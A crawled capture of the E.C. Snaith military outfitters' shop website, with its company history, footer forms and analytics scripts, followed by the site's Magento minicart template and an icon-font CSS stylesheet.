<p>First founded in 1965, E. C. Snaith at first was a dedicated Royal Air Force supplier. Since then it has branched out to become military outfitters & tailors to the entirety of the UK Armed Forces selling uniforms, uniform accessories & equipment online to the consumer and to the trade.</p>

<p>Since 2004 it has been part of the Firmin House group along with Kashket and Partners, military tailors, and Firmin & Sons, button and badge makers, armourers and sword cutlers. The oldest part of the group has been continuously manufacturing in the United Kingdom since 1685 making it one of the country’s oldest manufacturers and suppliers.</p>

<p>Unlike many direct sale companies this means we understand manufacturing and product development, not just selling. If there is anything you can't find, or even something entirely new, please do get in touch. We'll be happy to develop a bespoke product with you.</p>
</div>
</div>
<div class="about-us__content" style="background-image: url('https://www.ecsnaith.com/media/banners/45165212_copy.jpg');"><img src="https://www.ecsnaith.com/media/banners/45165212_copy.jpg" alt="Soldiers of the Mass Bands and Household division marching in front of and behind HRH Queen Elizabeth returning back to Buckingham Palace."></div></div></div></div></div><footer class="page-footer"><div class="footer content"><div class="info"><div class="block newsletter">
  <h3>Subscribe to our newsletter</h3>
  <p>Updates, discounts, special offers and more</p>
  <div class="content">
    <form class="form subscribe"
          novalidate
          action="https://www.ecsnaith.com/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
          id="newsletter-validate-detail">
      <div class="field newsletter">
        <div class="control">
          <input name="email" type="email" id="newsletter"
                 placeholder="Enter&#x20;your&#x20;email&#x20;address"
                 data-mage-init='{"mage/trim-input":{}}'
                 data-validate="{required:true, 'validate-email':true}"
          />
        </div>
      </div>
      <div class="actions">
        <button class="action subscribe primary"
                title="Subscribe"
                type="submit"
                aria-label="Subscribe">
          <span>Subscribe</span>
        </button>
      </div>
    </form>
  </div>
</div>
</div><!-- BLOCK footer-contact --><form class="form contact compact"
      action="https://www.ecsnaith.com/contact/index/post/"
      id="contact-form"
      method="post"
      data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"
      data-mage-init='{"validation":{}}'>
    <fieldset class="fieldset">
        <legend class="legend"><span>Message our team</span></legend><br />
        <div class="field name required">
            <input name="name" id="name" placeholder="Your Name" title="Name" value="" class="input-text" type="text" data-validate="{required:true}" />
        </div>
        <div class="field email required">
            <input name="email" id="email" placeholder="Email Address" title="Email" value="" class="input-text" type="email" data-validate="{required:true, 'validate-email':true}" />
        </div>
        <div class="field telephone">
            <input name="telephone" id="telephone" placeholder="Phone Number" title="Phone&#x20;Number" value="" class="input-text" type="text" />
        </div>
        <div class="field comment required">
            <textarea name="comment" id="comment" placeholder="How can we help?" class="input-text" cols="5" rows="3" data-validate="{required:true}"></textarea>
        </div>
            </fieldset>

    <p>Send us a quick message and we’ll get back to you as soon as possible. We aim to reply within the same working day.</p>

    <div class="actions-toolbar">
        <div class="primary">
            <input type="hidden" name="hideit" id="hideit" value="" />
            <button type="submit" title="Submit" class="action submit primary">
                <span>Submit</span>
            </button>
        </div>
    </div>
</form>
<!-- /BLOCK footer-contact --></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ecsnaith.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ecsnaith.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ecsnaith.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ecsnaith.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<div class="final-footer">
    <div class="footer content">
        <p>&copy; Copyright 2026 E.C.Snaith and Son Ltd. All Rights Reserved.</p>

        <p><span>Part of the Kashket Group.</span> &nbsp; <a href="https://weareforbidden.com/" target="_blank" rel="noopener">Website by Forbidden Marketing</a></p>
    </div>
</div>

<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_category_view');
smileTracker.addPageVar('type.label', 'Catalog Category');
smileTracker.addPageVar('locale', 'en_GB');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('category.id', '24');
smileTracker.addPageVar('category.label', 'Silk');
smileTracker.addPageVar('category.path', '1/2/17/21/24');
smileTracker.addPageVar('category.breadcrumb', 'Clothing|Ties');
smileTracker.addPageVar('product_list.page_count', '3');
smileTracker.addPageVar('product_list.product_count', '35');
smileTracker.addPageVar('product_list.current_page', '1');
smileTracker.addPageVar('product_list.sort_order', 'name');
smileTracker.addPageVar('product_list.sort_direction', 'asc');
smileTracker.addPageVar('product_list.display_mode', 'grid');
} catch (err) { ; }</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/Magento_Checkout/template/minicart/content.html
body_size: 1163
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text" translate="'My Cart'"></span>
        <span
                class="qty empty"
                text="getCartParam('summary_count')"
                data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
    <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">
        <span translate="'Close'"></span>
    </button>

    <h3>
        <span translate="'Recently added item(s)'"></span>
    </h3>

    <if args="getCartParam('summary_count')">
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                      render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"></each>
            </ol>

            <div class="minicart-items-scroll-indicator">
                <span translate="'Scroll for more items'"></span>
            </div>
        </div>
    </if>

    <ifnot args="getCartParam('summary_count')">
        <strong class="subtitle empty"
                translate="'You have no items in your shopping cart.'"></strong>
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span translate="'View and Edit Cart'"></span>
                    </a>
                </div>
            </div>
        </if>
    </ifnot>

    <if args="getCartParam('summary_count')">
        <div class="items-total">
            <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                <span translate="'View Cart'"></span>
            </a>
        </div>

        <each args="getRegion('subtotalContainer')" render=""></each>
        <each args="getRegion('extraInfo')" render=""></each>
    </if>

    <div class="actions" if="getCartParam('summary_count')">
        <div class="primary">
            <button
                id="top-cart-btn-checkout"
                type="button"
                class="action primary checkout"
                data-action="close"
                data-bind="
                            attr: {
                                title: $t('Proceed to Checkout')
                            },
                            click: closeMinicart()
                        "
                translate="'Proceed to Checkout'">
            </button>
            <div data-bind="html: getCartParamUnsanitizedHtml('extra_actions')"></div>
        </div>

        <button
                id="top-cart-btn-continue"
                type="button"
                class="action secondary continue"
                data-action="close"
                data-bind="
                    attr: {
                        title: $t('Continue Shopping')
                    },
                    click: closeMinicart()
                "
                translate="'Continue Shopping'"
        >
        </button>
    </div>

    <div id="minicart-widgets" class="minicart-widgets" if="regionHasElements('promotion')">
        <each args="getRegion('promotion')" render=""></each>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""></each>


--- FILE ---
content_type: text/css
request_url: https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/css/styles.css
body_size: 79970
content:
@charset "UTF-8";
* {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

*, *:before, *:after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

.lar,
.las,
.filter-options-item .filter-options-title__toggle,
.lab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
}

@font-face {
  font-family: Line Awesome Brands;
  font-style: normal;
  font-weight: normal;
  font-display: auto;
  src: url("../fonts/la/la-brands-400.eot");
  src: url("../fonts/la/la-brands-400.eot?#iefix") format("embedded-opentype"), url("../fonts/la/la-brands-400.woff2") format("woff2"), url("../fonts/la/la-brands-400.woff") format("woff"), url("../fonts/la/la-brands-400.ttf") format("truetype"), url("../fonts/la/la-brands-400.svg#lineawesome") format("svg");
}
.lab {
  font-family: Line Awesome Brands;
  font-weight: 400;
}

@font-face {
  font-family: Line Awesome Free;
  font-style: normal;
  font-weight: 400;
  font-display: auto;
  src: url("../fonts/la/la-regular-400.eot");
  src: url("../fonts/la/la-regular-400.eot?#iefix") format("embedded-opentype"), url("../fonts/la/la-regular-400.woff2") format("woff2"), url("../fonts/la/la-regular-400.woff") format("woff"), url("../fonts/la/la-regular-400.ttf") format("truetype"), url("../fonts/la/la-regular-400.svg#lineawesome") format("svg");
}
.lar {
  font-family: Line Awesome Free;
  font-weight: 400;
}

@font-face {
  font-family: Line Awesome Free;
  font-style: normal;
  font-weight: 900;
  font-display: auto;
  src: url("../fonts/la/la-solid-900.eot");
  src: url("../fonts/la/la-solid-900.eot?#iefix") format("embedded-opentype"), url("../fonts/la/la-solid-900.woff2") format("woff2"), url("../fonts/la/la-solid-900.woff") format("woff"), url("../fonts/la/la-solid-900.ttf") format("truetype"), url("../fonts/la/la-solid-900.svg#lineawesome") format("svg");
}
.las, .filter-options-item .filter-options-title__toggle {
  font-family: Line Awesome Free;
  font-weight: 900;
}

.la-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -0.0667em;
}

.la-xs {
  font-size: 0.75em;
}

.la-2x {
  font-size: 1em;
}

.la-2x {
  font-size: 2em;
}

.la-3x {
  font-size: 3em;
}

.la-4x {
  font-size: 4em;
}

.la-5x {
  font-size: 5em;
}

.la-6x {
  font-size: 6em;
}

.la-7x {
  font-size: 7em;
}

.la-8x {
  font-size: 8em;
}

.la-9x {
  font-size: 9em;
}

.la-10x {
  font-size: 10em;
}

.la-fw {
  text-align: center;
  width: 1.25em;
}

.la-fw {
  width: 1.25em;
  text-align: center;
}

.la-ul {
  padding-left: 0;
  margin-left: 1.4285714286em;
  list-style-type: none;
}
.la-ul > li {
  position: relative;
}

.la-li {
  position: absolute;
  left: -2em;
  text-align: center;
  width: 1.4285714286em;
  line-height: inherit;
}
.la-li.la-lg {
  left: -1.1428571429em;
}

.la-border {
  border: solid 0.08em #eee;
  border-radius: 0.1em;
  padding: 0.2em 0.25em 0.15em;
}

.la-pull-left {
  float: left;
}

.la-pull-right {
  float: right;
}

.la.la-pull-left {
  margin-right: 0.3em;
}
.la.la-pull-right {
  margin-left: 0.3em;
}

.la.pull-left {
  margin-right: 0.3em;
}
.la.pull-right {
  margin-left: 0.3em;
}

.la-pull-left {
  float: left;
}

.la-pull-right {
  float: right;
}

.la.la-pull-left,
.las.la-pull-left,
.filter-options-item .la-pull-left.filter-options-title__toggle,
.lar.la-pull-left,
.lal.la-pull-left,
.lab.la-pull-left {
  margin-right: 0.3em;
}

.la.la-pull-right,
.las.la-pull-right,
.filter-options-item .la-pull-right.filter-options-title__toggle,
.lar.la-pull-right,
.lal.la-pull-right,
.lab.la-pull-right {
  margin-left: 0.3em;
}

.la-spin {
  -webkit-animation: la-spin 2s infinite linear;
  animation: la-spin 2s infinite linear;
}

.la-pulse {
  -webkit-animation: la-spin 1s infinite steps(8);
  animation: la-spin 1s infinite steps(8);
}

@-webkit-keyframes la-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes la-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.la-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.la-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.la-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.la-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.la-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

.la-flip-both, .la-flip-horizontal.la-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}

:root .la-rotate-90,
:root .la-rotate-180,
:root .la-rotate-270,
:root .la-flip-horizontal,
:root .la-flip-vertical,
:root .la-flip-both {
  -webkit-filter: none;
  filter: none;
}

.la-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}

.la-stack-1x,
.la-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}

.la-stack-1x {
  line-height: inherit;
}

.la-stack-2x {
  font-size: 2em;
}

.la-inverse {
  color: #fff;
}

.la-500px:before {
  content: "\f26e";
}

.la-accessible-icon:before {
  content: "\f368";
}

.la-accusoft:before {
  content: "\f369";
}

.la-acquisitions-incorporated:before {
  content: "\f6af";
}

.la-ad:before {
  content: "\f641";
}

.la-address-book:before {
  content: "\f2b9";
}

.la-address-card:before {
  content: "\f2bb";
}

.la-adjust:before {
  content: "\f042";
}

.la-adn:before {
  content: "\f170";
}

.la-adobe:before {
  content: "\f778";
}

.la-adversal:before {
  content: "\f36a";
}

.la-affiliatetheme:before {
  content: "\f36b";
}

.la-air-freshener:before {
  content: "\f5d0";
}

.la-airbnb:before {
  content: "\f834";
}

.la-algolia:before {
  content: "\f36c";
}

.la-align-center:before {
  content: "\f037";
}

.la-align-justify:before {
  content: "\f039";
}

.la-align-left:before {
  content: "\f036";
}

.la-align-right:before {
  content: "\f038";
}

.la-alipay:before {
  content: "\f642";
}

.la-allergies:before {
  content: "\f461";
}

.la-amazon:before {
  content: "\f270";
}

.la-amazon-pay:before {
  content: "\f42c";
}

.la-ambulance:before {
  content: "\f0f9";
}

.la-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.la-amilia:before {
  content: "\f36d";
}

.la-anchor:before {
  content: "\f13d";
}

.la-android:before {
  content: "\f17b";
}

.la-angellist:before {
  content: "\f209";
}

.la-angle-double-down:before {
  content: "\f103";
}

.la-angle-double-left:before {
  content: "\f100";
}

.la-angle-double-right:before {
  content: "\f101";
}

.la-angle-double-up:before {
  content: "\f102";
}

.la-angle-down:before {
  content: "\f107";
}

.la-angle-left:before {
  content: "\f104";
}

.la-angle-right:before {
  content: "\f105";
}

.la-angle-up:before {
  content: "\f106";
}

.la-angry:before {
  content: "\f556";
}

.la-angrycreative:before {
  content: "\f36e";
}

.la-angular:before {
  content: "\f420";
}

.la-ankh:before {
  content: "\f644";
}

.la-app-store:before {
  content: "\f36f";
}

.la-app-store-ios:before {
  content: "\f370";
}

.la-apper:before {
  content: "\f371";
}

.la-apple:before {
  content: "\f179";
}

.la-apple-alt:before {
  content: "\f5d1";
}

.la-apple-pay:before {
  content: "\f415";
}

.la-archive:before {
  content: "\f187";
}

.la-archway:before {
  content: "\f557";
}

.la-arrow-alt-circle-down:before {
  content: "\f358";
}

.la-arrow-alt-circle-left:before {
  content: "\f359";
}

.la-arrow-alt-circle-right:before {
  content: "\f35a";
}

.la-arrow-alt-circle-up:before {
  content: "\f35b";
}

.la-arrow-circle-down:before {
  content: "\f0ab";
}

.la-arrow-circle-left:before {
  content: "\f0a8";
}

.la-arrow-circle-right:before {
  content: "\f0a9";
}

.la-arrow-circle-up:before {
  content: "\f0aa";
}

.la-arrow-down:before {
  content: "\f063";
}

.la-arrow-left:before {
  content: "\f060";
}

.la-arrow-right:before {
  content: "\f061";
}

.la-arrow-up:before {
  content: "\f062";
}

.la-arrows-alt:before {
  content: "\f0b2";
}

.la-arrows-alt-h:before {
  content: "\f337";
}

.la-arrows-alt-v:before {
  content: "\f338";
}

.la-artstation:before {
  content: "\f77a";
}

.la-assistive-listening-systems:before {
  content: "\f2a2";
}

.la-asterisk:before {
  content: "\f069";
}

.la-asymmetrik:before {
  content: "\f372";
}

.la-at:before {
  content: "\f1fa";
}

.la-atlas:before {
  content: "\f558";
}

.la-atlassian:before {
  content: "\f77b";
}

.la-atom:before {
  content: "\f5d2";
}

.la-audible:before {
  content: "\f373";
}

.la-audio-description:before {
  content: "\f29e";
}

.la-autoprefixer:before {
  content: "\f41c";
}

.la-avianex:before {
  content: "\f374";
}

.la-aviato:before {
  content: "\f421";
}

.la-award:before {
  content: "\f559";
}

.la-aws:before {
  content: "\f375";
}

.la-baby:before {
  content: "\f77c";
}

.la-baby-carriage:before {
  content: "\f77d";
}

.la-backspace:before {
  content: "\f55a";
}

.la-backward:before {
  content: "\f04a";
}

.la-bacon:before {
  content: "\f7e5";
}

.la-balance-scale:before {
  content: "\f24e";
}

.la-balance-scale-left:before {
  content: "\f515";
}

.la-balance-scale-right:before {
  content: "\f516";
}

.la-ban:before {
  content: "\f05e";
}

.la-band-aid:before {
  content: "\f462";
}

.la-bandcamp:before {
  content: "\f2d5";
}

.la-barcode:before {
  content: "\f02a";
}

.la-bars:before {
  content: "\f0c9";
}

.la-baseball-ball:before {
  content: "\f433";
}

.la-basketball-ball:before {
  content: "\f434";
}

.la-bath:before {
  content: "\f2cd";
}

.la-battery-empty:before {
  content: "\f244";
}

.la-battery-full:before {
  content: "\f240";
}

.la-battery-half:before {
  content: "\f242";
}

.la-battery-quarter:before {
  content: "\f243";
}

.la-battery-three-quarters:before {
  content: "\f241";
}

.la-battle-net:before {
  content: "\f835";
}

.la-bed:before {
  content: "\f236";
}

.la-beer:before {
  content: "\f0fc";
}

.la-behance:before {
  content: "\f1b4";
}

.la-behance-square:before {
  content: "\f1b5";
}

.la-bell:before {
  content: "\f0f3";
}

.la-bell-slash:before {
  content: "\f1f6";
}

.la-bezier-curve:before {
  content: "\f55b";
}

.la-bible:before {
  content: "\f647";
}

.la-bicycle:before {
  content: "\f206";
}

.la-biking:before {
  content: "\f84a";
}

.la-bimobject:before {
  content: "\f378";
}

.la-binoculars:before {
  content: "\f1e5";
}

.la-biohazard:before {
  content: "\f780";
}

.la-birthday-cake:before {
  content: "\f1fd";
}

.la-bitbucket:before {
  content: "\f171";
}

.la-bitcoin:before {
  content: "\f379";
}

.la-bity:before {
  content: "\f37a";
}

.la-black-tie:before {
  content: "\f27e";
}

.la-blackberry:before {
  content: "\f37b";
}

.la-blender:before {
  content: "\f517";
}

.la-blender-phone:before {
  content: "\f6b6";
}

.la-blind:before {
  content: "\f29d";
}

.la-blog:before {
  content: "\f781";
}

.la-blogger:before {
  content: "\f37c";
}

.la-blogger-b:before {
  content: "\f37d";
}

.la-bluetooth:before {
  content: "\f293";
}

.la-bluetooth-b:before {
  content: "\f294";
}

.la-bold:before {
  content: "\f032";
}

.la-bolt:before {
  content: "\f0e7";
}

.la-bomb:before {
  content: "\f1e2";
}

.la-bone:before {
  content: "\f5d7";
}

.la-bong:before {
  content: "\f55c";
}

.la-book:before {
  content: "\f02d";
}

.la-book-dead:before {
  content: "\f6b7";
}

.la-book-medical:before {
  content: "\f7e6";
}

.la-book-open:before {
  content: "\f518";
}

.la-book-reader:before {
  content: "\f5da";
}

.la-bookmark:before {
  content: "\f02e";
}

.la-bootstrap:before {
  content: "\f836";
}

.la-border-all:before {
  content: "\f84c";
}

.la-border-none:before {
  content: "\f850";
}

.la-border-style:before {
  content: "\f853";
}

.la-bowling-ball:before {
  content: "\f436";
}

.la-box:before {
  content: "\f466";
}

.la-box-open:before {
  content: "\f49e";
}

.la-boxes:before {
  content: "\f468";
}

.la-braille:before {
  content: "\f2a1";
}

.la-brain:before {
  content: "\f5dc";
}

.la-bread-slice:before {
  content: "\f7ec";
}

.la-briefcase:before {
  content: "\f0b1";
}

.la-briefcase-medical:before {
  content: "\f469";
}

.la-broadcast-tower:before {
  content: "\f519";
}

.la-broom:before {
  content: "\f51a";
}

.la-brush:before {
  content: "\f55d";
}

.la-btc:before {
  content: "\f15a";
}

.la-buffer:before {
  content: "\f837";
}

.la-bug:before {
  content: "\f188";
}

.la-building:before {
  content: "\f1ad";
}

.la-bullhorn:before {
  content: "\f0a1";
}

.la-bullseye:before {
  content: "\f140";
}

.la-burn:before {
  content: "\f46a";
}

.la-buromobelexperte:before {
  content: "\f37f";
}

.la-bus:before {
  content: "\f207";
}

.la-bus-alt:before {
  content: "\f55e";
}

.la-business-time:before {
  content: "\f64a";
}

.la-buysellads:before {
  content: "\f20d";
}

.la-calculator:before {
  content: "\f1ec";
}

.la-calendar:before {
  content: "\f133";
}

.la-calendar-alt:before {
  content: "\f073";
}

.la-calendar-check:before {
  content: "\f274";
}

.la-calendar-day:before {
  content: "\f783";
}

.la-calendar-minus:before {
  content: "\f272";
}

.la-calendar-plus:before {
  content: "\f271";
}

.la-calendar-times:before {
  content: "\f273";
}

.la-calendar-week:before {
  content: "\f784";
}

.la-camera:before {
  content: "\f030";
}

.la-camera-retro:before {
  content: "\f083";
}

.la-campground:before {
  content: "\f6bb";
}

.la-canadian-maple-leaf:before {
  content: "\f785";
}

.la-candy-cane:before {
  content: "\f786";
}

.la-cannabis:before {
  content: "\f55f";
}

.la-capsules:before {
  content: "\f46b";
}

.la-car:before {
  content: "\f1b9";
}

.la-car-alt:before {
  content: "\f5de";
}

.la-car-battery:before {
  content: "\f5df";
}

.la-car-crash:before {
  content: "\f5e1";
}

.la-car-side:before {
  content: "\f5e4";
}

.la-caret-down:before {
  content: "\f0d7";
}

.la-caret-left:before {
  content: "\f0d9";
}

.la-caret-right:before {
  content: "\f0da";
}

.la-caret-square-down:before {
  content: "\f150";
}

.la-caret-square-left:before {
  content: "\f191";
}

.la-caret-square-right:before {
  content: "\f152";
}

.la-caret-square-up:before {
  content: "\f151";
}

.la-caret-up:before {
  content: "\f0d8";
}

.la-carrot:before {
  content: "\f787";
}

.la-cart-arrow-down:before {
  content: "\f218";
}

.la-cart-plus:before {
  content: "\f217";
}

.la-cash-register:before {
  content: "\f788";
}

.la-cat:before {
  content: "\f6be";
}

.la-cc-amazon-pay:before {
  content: "\f42d";
}

.la-cc-amex:before {
  content: "\f1f3";
}

.la-cc-apple-pay:before {
  content: "\f416";
}

.la-cc-diners-club:before {
  content: "\f24c";
}

.la-cc-discover:before {
  content: "\f1f2";
}

.la-cc-jcb:before {
  content: "\f24b";
}

.la-cc-mastercard:before {
  content: "\f1f1";
}

.la-cc-paypal:before {
  content: "\f1f4";
}

.la-cc-stripe:before {
  content: "\f1f5";
}

.la-cc-visa:before {
  content: "\f1f0";
}

.la-centercode:before {
  content: "\f380";
}

.la-centos:before {
  content: "\f789";
}

.la-certificate:before {
  content: "\f0a3";
}

.la-chair:before {
  content: "\f6c0";
}

.la-chalkboard:before {
  content: "\f51b";
}

.la-chalkboard-teacher:before {
  content: "\f51c";
}

.la-charging-station:before {
  content: "\f5e7";
}

.la-chart-area:before {
  content: "\f1fe";
}

.la-chart-bar:before {
  content: "\f080";
}

.la-chart-line:before {
  content: "\f201";
}

.la-chart-pie:before {
  content: "\f200";
}

.la-check:before {
  content: "\f00c";
}

.la-check-circle:before {
  content: "\f058";
}

.la-check-double:before {
  content: "\f560";
}

.la-check-square:before {
  content: "\f14a";
}

.la-cheese:before {
  content: "\f7ef";
}

.la-chess:before {
  content: "\f439";
}

.la-chess-bishop:before {
  content: "\f43a";
}

.la-chess-board:before {
  content: "\f43c";
}

.la-chess-king:before {
  content: "\f43f";
}

.la-chess-knight:before {
  content: "\f441";
}

.la-chess-pawn:before {
  content: "\f443";
}

.la-chess-queen:before {
  content: "\f445";
}

.la-chess-rook:before {
  content: "\f447";
}

.la-chevron-circle-down:before {
  content: "\f13a";
}

.la-chevron-circle-left:before {
  content: "\f137";
}

.la-chevron-circle-right:before {
  content: "\f138";
}

.la-chevron-circle-up:before {
  content: "\f139";
}

.la-chevron-down:before {
  content: "\f078";
}

.la-chevron-left:before {
  content: "\f053";
}

.la-chevron-right:before {
  content: "\f054";
}

.la-chevron-up:before {
  content: "\f077";
}

.la-child:before {
  content: "\f1ae";
}

.la-chrome:before {
  content: "\f268";
}

.la-chromecast:before {
  content: "\f838";
}

.la-church:before {
  content: "\f51d";
}

.la-circle:before {
  content: "\f111";
}

.la-circle-notch:before {
  content: "\f1ce";
}

.la-city:before {
  content: "\f64f";
}

.la-clinic-medical:before {
  content: "\f7f2";
}

.la-clipboard:before {
  content: "\f328";
}

.la-clipboard-check:before {
  content: "\f46c";
}

.la-clipboard-list:before {
  content: "\f46d";
}

.la-clock:before {
  content: "\f017";
}

.la-clone:before {
  content: "\f24d";
}

.la-closed-captioning:before {
  content: "\f20a";
}

.la-cloud:before {
  content: "\f0c2";
}

.la-cloud-download-alt:before {
  content: "\f381";
}

.la-cloud-meatball:before {
  content: "\f73b";
}

.la-cloud-moon:before {
  content: "\f6c3";
}

.la-cloud-moon-rain:before {
  content: "\f73c";
}

.la-cloud-rain:before {
  content: "\f73d";
}

.la-cloud-showers-heavy:before {
  content: "\f740";
}

.la-cloud-sun:before {
  content: "\f6c4";
}

.la-cloud-sun-rain:before {
  content: "\f743";
}

.la-cloud-upload-alt:before {
  content: "\f382";
}

.la-cloudscale:before {
  content: "\f383";
}

.la-cloudsmith:before {
  content: "\f384";
}

.la-cloudversify:before {
  content: "\f385";
}

.la-cocktail:before {
  content: "\f561";
}

.la-code:before {
  content: "\f121";
}

.la-code-branch:before {
  content: "\f126";
}

.la-codepen:before {
  content: "\f1cb";
}

.la-codiepie:before {
  content: "\f284";
}

.la-coffee:before {
  content: "\f0f4";
}

.la-cog:before {
  content: "\f013";
}

.la-cogs:before {
  content: "\f085";
}

.la-coins:before {
  content: "\f51e";
}

.la-columns:before {
  content: "\f0db";
}

.la-comment:before {
  content: "\f075";
}

.la-comment-alt:before {
  content: "\f27a";
}

.la-comment-dollar:before {
  content: "\f651";
}

.la-comment-dots:before {
  content: "\f4ad";
}

.la-comment-medical:before {
  content: "\f7f5";
}

.la-comment-slash:before {
  content: "\f4b3";
}

.la-comments:before {
  content: "\f086";
}

.la-comments-dollar:before {
  content: "\f653";
}

.la-compact-disc:before {
  content: "\f51f";
}

.la-compass:before {
  content: "\f14e";
}

.la-compress:before {
  content: "\f066";
}

.la-compress-arrows-alt:before {
  content: "\f78c";
}

.la-concierge-bell:before {
  content: "\f562";
}

.la-confluence:before {
  content: "\f78d";
}

.la-connectdevelop:before {
  content: "\f20e";
}

.la-contao:before {
  content: "\f26d";
}

.la-cookie:before {
  content: "\f563";
}

.la-cookie-bite:before {
  content: "\f564";
}

.la-copy:before {
  content: "\f0c5";
}

.la-copyright:before {
  content: "\f1f9";
}

.la-cotton-bureau:before {
  content: "\f89e";
}

.la-couch:before {
  content: "\f4b8";
}

.la-cpanel:before {
  content: "\f388";
}

.la-creative-commons:before {
  content: "\f25e";
}

.la-creative-commons-by:before {
  content: "\f4e7";
}

.la-creative-commons-nc:before {
  content: "\f4e8";
}

.la-creative-commons-nc-eu:before {
  content: "\f4e9";
}

.la-creative-commons-nc-jp:before {
  content: "\f4ea";
}

.la-creative-commons-nd:before {
  content: "\f4eb";
}

.la-creative-commons-pd:before {
  content: "\f4ec";
}

.la-creative-commons-pd-alt:before {
  content: "\f4ed";
}

.la-creative-commons-remix:before {
  content: "\f4ee";
}

.la-creative-commons-sa:before {
  content: "\f4ef";
}

.la-creative-commons-sampling:before {
  content: "\f4f0";
}

.la-creative-commons-sampling-plus:before {
  content: "\f4f1";
}

.la-creative-commons-share:before {
  content: "\f4f2";
}

.la-creative-commons-zero:before {
  content: "\f4f3";
}

.la-credit-card:before {
  content: "\f09d";
}

.la-critical-role:before {
  content: "\f6c9";
}

.la-crop:before {
  content: "\f125";
}

.la-crop-alt:before {
  content: "\f565";
}

.la-cross:before {
  content: "\f654";
}

.la-crosshairs:before {
  content: "\f05b";
}

.la-crow:before {
  content: "\f520";
}

.la-crown:before {
  content: "\f521";
}

.la-crutch:before {
  content: "\f7f7";
}

.la-css3:before {
  content: "\f13c";
}

.la-css3-alt:before {
  content: "\f38b";
}

.la-cube:before {
  content: "\f1b2";
}

.la-cubes:before {
  content: "\f1b3";
}

.la-cut:before {
  content: "\f0c4";
}

.la-cuttlefish:before {
  content: "\f38c";
}

.la-d-and-d:before {
  content: "\f38d";
}

.la-d-and-d-beyond:before {
  content: "\f6ca";
}

.la-dashcube:before {
  content: "\f210";
}

.la-database:before {
  content: "\f1c0";
}

.la-deaf:before {
  content: "\f2a4";
}

.la-delicious:before {
  content: "\f1a5";
}

.la-democrat:before {
  content: "\f747";
}

.la-deploydog:before {
  content: "\f38e";
}

.la-deskpro:before {
  content: "\f38f";
}

.la-desktop:before {
  content: "\f108";
}

.la-dev:before {
  content: "\f6cc";
}

.la-deviantart:before {
  content: "\f1bd";
}

.la-dharmachakra:before {
  content: "\f655";
}

.la-dhl:before {
  content: "\f790";
}

